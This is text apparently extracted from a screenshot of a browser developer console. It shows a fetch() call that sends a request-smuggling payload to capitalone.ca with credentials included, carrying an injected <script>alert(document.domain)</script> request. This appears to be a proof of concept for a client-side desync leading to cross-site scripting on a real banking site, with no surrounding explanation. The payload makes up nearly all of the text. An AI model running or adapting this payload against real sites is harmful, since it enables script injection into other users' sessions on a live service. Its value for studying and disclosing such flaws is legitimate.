 Example Domain
Not secure | example.com
Example Domain
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM In
top ▼ Filter
> fetch('https://www.capitalone.ca/assets', {
    method: 'POST',
    body: `HEAD /404/?cb=${Date.now()} HTTP/1.1
    Host: www.capitalone.ca

    GET /x?x=<script>alert(document.domain)</script> HTTP/1.1
    X: Y`,
    credentials: 'include',
    mode: 'cors'
}).catch(() => {
        location = 'https://www.capitalone.ca/'
})